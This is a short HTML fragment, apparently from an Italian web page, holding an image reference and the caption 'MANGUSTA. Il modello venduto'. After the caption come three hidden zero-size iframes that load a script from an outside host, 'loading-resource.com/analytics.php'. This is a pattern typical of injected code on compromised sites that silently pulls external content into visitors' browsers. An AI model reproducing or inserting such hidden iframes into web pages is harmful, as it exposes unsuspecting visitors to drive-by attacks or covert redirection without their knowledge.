 <strong>MANGUSTA. </strong>Il modello venduto<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>